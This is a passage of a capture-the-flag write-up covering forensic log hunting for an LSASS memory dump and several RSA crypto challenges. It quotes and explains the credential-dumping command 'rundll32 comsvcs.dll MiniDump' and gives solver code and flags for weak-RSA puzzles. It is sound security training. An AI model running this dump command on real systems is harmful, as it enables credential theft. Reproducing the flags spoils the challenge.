
But the output is quite massive… But we notice a lot of call to the dll, like if the attacker was using rundll32.exe, so let’s add this to the key word we need and check the result:
1
2
3
4
5
| Timestamp · EventTitle · Hostname · Channel · Event ID · Record ID · AllFieldInfo · EvtxFile
2022-07-04 17:54:51.293 +02:00 · - · exchange.tinfa.loc · PwSh · - · 205286 · MessageNumber: 1 ¦ MessageTotal: 1 ¦ ScriptBlockId: 0cdc57de-16cc-43be-89eb-f93dedcdf0e2 ¦ ScriptBlockText: rundll32.exe C:\Windows\System32\comsvcs.dll MiniDump 652 attr.exe full · ../soc-simu/soc_events/20220704T175527.evtx
2022-07-04 17:54:51.298 +02:00 · - · exchange.tinfa.loc · Sec · - · 354221 · CommandLine: "C:\Windows\system32\rundll32.exe" C:\Windows\System32\comsvcs.dll MiniDump 652 attr.exe full ¦ MandatoryLabel: S-1-16-16384 ¦ NewProcessId: 0x43f8 ¦ NewProcessName: C:\Windows\System32\rundll32.exe ¦ ParentProcessName: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ¦ ProcessId: 0x1250 ¦ SubjectDomainName: TINFA ¦ SubjectLogonId: 0x3e7 ¦ SubjectUserName: EXCHANGE$ ¦ SubjectUserSid: S-1-5-18 ¦ TargetDomainName: - ¦ TargetLogonId: 0x0 ¦ TargetUserName: - ¦ TargetUserSid: S-1-0-0 ¦ TokenElevationType: %%1936 · ../soc-simu/soc_events/20220704T175527.evtx
2022-07-04 17:54:51.301 +02:00 · - · exchange.tinfa.loc · Sysmon · - · 8484 · CommandLine: "C:\Windows\system32\rundll32.exe" C:\Windows\System32\comsvcs.dll MiniDump 652 attr.exe full ¦ Company: Microsoft Corporation ¦ CurrentDirectory: C:\windows\system32\inetsrv\ ¦ Description: Windows host process (Rundll32) ¦ FileVersion: 10.0.17763.1697 (WinBuild.160101.0800) ¦ Hashes: SHA1=A40886F98905F3D9DBDD61DA1D59CCB4F4854758,MD5=80F8E0C26028E83F1EF371D7B44DE3DF,SHA256=9F1E56A3BF293AC536CF4B8DAD57040797D62DBB0CA19C4ED9683B5565549481,IMPHASH=F27A7FC3A53E74F45BE370131953896A ¦ Image: C:\Windows\System32\rundll32.exe ¦ IntegrityLevel: System ¦ LogonGuid: {b99a131f-8de7-62c2-e703-000000000000} ¦ LogonId: 0x3e7 ¦ OriginalFileName: RUNDLL32.EXE ¦ ParentCommandLine: powershell ¦ ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ¦ ParentProcessGuid: {b99a131f-0ca8-62c3-c903-00000000db01} ¦ ParentProcessId: 4688 ¦ ParentUser: NT AUTHORITY\SYSTEM ¦ ProcessGuid: {b99a131f-0d4b-62c3-ce03-00000000db01} ¦ ProcessId: 17400 ¦ Product: Microsoft® Windows® Operating System ¦ RuleName: - ¦ TerminalSessionId: 0 ¦ User: NT AUTHORITY\SYSTEM ¦ UtcTime: 2022-07-04 15:54:51.298 · ../soc-simu/soc_events/20220704T175527.evtx
2022-07-04 17:54:51.373 +02:00 · - · exchange.tinfa.loc · Sysmon · - · 8488 · CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9feb4|C:\Windows\SYSTEM32\ntdll.dll+7d367|C:\Windows\System32\KERNEL32.DLL+1c5b4|C:\Windows\System32\KERNEL32.DLL+237f8|C:\Windows\SYSTEM32\dbgcore.DLL+9247|C:\Windows\SYSTEM32\dbgcore.DLL+15dc5|C:\Windows\SYSTEM32\dbgcore.DLL+fec6|C:\Windows\SYSTEM32\dbgcore.DLL+5f56|C:\Windows\SYSTEM32\dbgcore.DLL+69f7|C:\Windows\System32\comsvcs.dll+3c884|C:\Windows\system32\rundll32.exe+3bcf|C:\Windows\system32\rundll32.exe+6309|C:\Windows\System32\KERNEL32.DLL+17974|C:\Windows\SYSTEM32\ntdll.dll+5a2f1 ¦ GrantedAccess: 0x1fffff ¦ RuleName: technique_id=T1003,technique_name=Credential Dumping ¦ SourceImage: C:\Windows\system32\rundll32.exe ¦ SourceProcessGUID: {b99a131f-0d4b-62c3-ce03-00000000db01} ¦ SourceProcessId: 17400 ¦ SourceThreadId: 10960 ¦ SourceUser: NT AUTHORITY\SYSTEM ¦ TargetImage: C:\Windows\system32\lsass.exe ¦ TargetProcessGUID: {b99a131f-8de6-62c2-0c00-00000000db01} ¦ TargetProcessId: 652 ¦ TargetUser: NT AUTHORITY\SYSTEM ¦ UtcTime: 2022-07-04 15:54:51.372 · ../soc-simu/soc_events/20220704T175527.evtx
|
Let’s see what we have C:\Windows\system32\rundll32.exe" C:\Windows\System32\comsvcs.dll MiniDump 652 attr.exe full. This command seems to do the trick, so let’s break it down:
- rundll32.exe allow us to run dll
- comsvcs.dll contains utilities
- MiniDump is the tool that really dump the memory
- 652 is the process ID that we are dumping, so I assume it’s the process that holds the informations
- attr.exe is the output name (strange name but surely confusing)
- I haven’t dig into
full that muhc but I assume it’s to retrieve more informations or do a verbose dump
So we see that we are sure about what command was used we can do a more specific research using attr.exe key word.
That allow us to find a lot of informations including the path where the command was ran and so where the output is:
And here are the informations we needed. The last occurence give us the TargetFilename and a ProcessGUID, which validate the challenge!
Level 5 - Secret Stealing 2
Yes, I didn’t solve the levels 3 and 4. Yet, I managed to complete the 5th so here is how I did:
We know that this time, it’s after the lateral movement and it’s on Workstaion2. However, it would be way too simple to reuse MiniDump plus I already noticed something called lsass.DMP, so I decided to give it a try!
Let’s do a research with hayabusa search -d ../soc-simu/soc_events -k ".dmp" -i:

Let’s analyse a bit:
- we see that the last occurence is an opening of a file. So this is the file we are looking for. But it’s not the right GUID since this process only open the file, it doesn’t create it.
- However, the first occurence got
TargetFilename that matches our file, the difference is the Administrator / ADMINI~1, which are equals.
So we got a GUID and an absolute path, well done!
AdveRSArial Crypto
AdveRSArial is a group of crypto challenges that was really interesting! However, I’m bad at crypto so I ony did two of them.
AdveRSArial Crypto - Infant (Intro)
This one is an intro challenge and it mention “I’m having RSA classes, but I think I forgot something. The teacher were talking about two things, I don’t know what it is”. And we are given a program in python and its output:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| from Crypto.Util.number import getStrongPrime, bytes_to_long, long_to_bytes
n = getStrongPrime(2048)
e = 2 ** 16 + 1
flag = bytes_to_long(open("flag.txt", "rb").read())
c = pow(flag, e, n)
print(f"{n = }")
print(f"{e = }")
print(f"{c = }")
|
The trick is that n is prime, so we can calculate: phi = n - 1 and then the modular inverse to give us d. When we have d we can recreate the flag !
1
2
3
4
5
6
7
8
9
| from Crypto.Util.number import long_to_bytes
n = 22914764349697556963541692665721076425490063991574936243571428156261302060328685591556514036751777776065771167330244010708082147401402002914377904950080486799957005111360365028092884367373338454223568447811216200859660057226322801828334633020895296785582519610777820724907394060126570265818769159991752144783469338557691407102432786644694590118176582000965124360500257946304028767088296724907062561163478654995994205065812479605136088813543435895840276066683243706020091519857275219422246006137390619897086478975872204136389082598585864385077220265194919486850918633328368814287347732293510186569121425821644289329813
e = 65537
c = 11189917160698738647911433493693285101538131455035611550077950709107429331298329502327358588774261161674422351739941120882289954400477590502272629693853242116507000433761914368814656180874783594812260498542390500221519883099478550863172147588922341571443502449435143090576514228274833316274013491937919397957017546671325357027765817692571583998487352090789855980131184451611087822399088669705683765370510052781742383736278295296012267794429263720509724794426552010741678342838319060084074826713065120930332229122961216786019982413982114571551833129932338204333681414465713448112309599140515483842800125894387412148599
phi = n-1
d = pow(e, -1, phi)
print(f"FCSC{long_to_bytes(pow(c, d, n))}")
|
AdveRSArial Crypto - Baby
This one was a lot trickier to me. This time we only have the output, so let’s take a look!
1
2
3
| n = 179770685017248789197537661565815269934203562120851089179122414399064734715990794430000078278988633398024403072323955508476586487162411822366599111412534539430740137196265242371128714558362082882520001747685222655863817125733693411058452743768818267918688593648334613756045157321491607233744902053478170361857
e = 65537
c = 0x000c307feca4371acecab2690800586b967909e12ec3e80184666ca161129f86c6cd87e276127a1f9b672b66ba3d715321b24f7d660a928d829c154dcdc0634b99f51e281c2e138f77a04694ff7aeec25c938cf769fbd7d3f2968f0b96fc5d38a8f742f6a46e70d7eae8280ed61f0328df36497f0cb6251b0e13a2bc5adce6344a
|
This doesn’t seem like an easy trick… After a lot of research, I found something!
TL;DR: if there is a lot of 0 in the number, it’s easier to find factors. So, let’s try to print n in binary.
1
| n = 10000000000000000100000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000010000000000000000100010000100000000100100000000000001000000000000010000000000000000000010000000000010100000000000000100000000000000000001000000000000000110000000000010000000100000000000001000100000000001000000000100000000000001000000000000000000000000100000000000000000000000000000000000010100000010000000000000000000000000000010000000000000000001010000000000000000100000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000010000000000000000000010000000000000100100000000001000000000000000000001000000100000010000000000000010000000000000000000000000000000000001000000000001000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000001`
|
Looks like a lot of zero to me! Let’s find a way to crack this.
This code should be good enough to solve the problem, it’s a sage code and you can run it here:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| n = 179770685017248789197537661565815269934203562120851089179122414399064734715990794430000078278988633398024403072323955508476586487162411822366599111412534539430740137196265242371128714558362082882520001747685222655863817125733693411058452743768818267918688593648334613756045157321491607233744902053478170361857
e = 65537
ct = 8559724268068322131049295590836810146939979943576961432095919563620774991127412594470846741872111605567581657033059311362479886031090820697058093798673131108428504663721980630352770790516910045185397542935810510985501426486737532535348630706856971455645565646999770939799901162821652921681136093340524491850
E = GF(2)
R.<X> = PolynomialRing(E)
n_acc = n
P = 0
i = 0
# create P to have P(2) = n
while n_acc > 0:
P += (n_acc % 2)*X^i
i += 1
n_acc = n_acc // 2
RR.<Z> = PolynomialRing(ZZ)
P = RR(P)
# check that the construction went well
assert int(P(2)) == int(n)
# we try to factorise and get a root
p = int(P.factor()[0][0](2))
# Check that we didn't find the obvious solution (1 nor n)
assert n % p == 0
assert 1 < p < n
q = n// p
d = pow(e, -1, (p-1) * (q-1))
pt = pow(ct, d, n)
hex_string = hex(pt)[2:]
if len(hex_string) % 2 != 0:
hex_string = '0' + hex_string
print(bytes.fromhex(hex_string))
|
And we get some nice output:
1
| b"\x02mF\x03\xb9\xe6(s\xb5\xd0\x88\xdd\xdc|N\n\xbbr\xb8~\x0cI\xce\xea{'\xc8\x7f\x1eS\x8dz\xbcf\x87\xb0\n+\xf2\x19=\x0f3\xef\xa8M'\x8f\x02}\xb8\x07\xee\xe7\xb3\\\xbd\x00FCSC{0224e979da8a6069869ccfc040abb680ffd35e3ba61bcc0e0683662c33fa81c0}"
|
Nothing to report
This is also a crypto challenge but this one is an Intro so it’s easier. We have an output.txt and the program in python, so we can have a look at it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| import json
from Crypto.Util.number import getPrime, bytes_to_long
def keygen(n = 1024):
p = getPrime(n)
q = getPrime(n)
n = p * q
e = 2 ** 16 + 1
d = pow(e, -1, (p - 1) * (q - 1))
sk = (d, n)
pk = (e, n)
return pk, sk
m = bytes_to_long(open("flag.txt", "rb").read())
sk, pk = keygen()
c = pow(m, pk[0], pk[1])
d = {
"e": pk[0],
"n": pk[1],
"c": c,
}
print(json.dumps(d, indent = 4))
|
The code looks okay until you notice a little mistake. The key information is that d is calculated using e. So we can just calculate m using c and n and then use e to get the flag.
1
2
| m = pow(c, 2 ** 16 + 1, n)
print(f"FCSC{{long_to_bytes(m).decode()}}")
|
And we got it !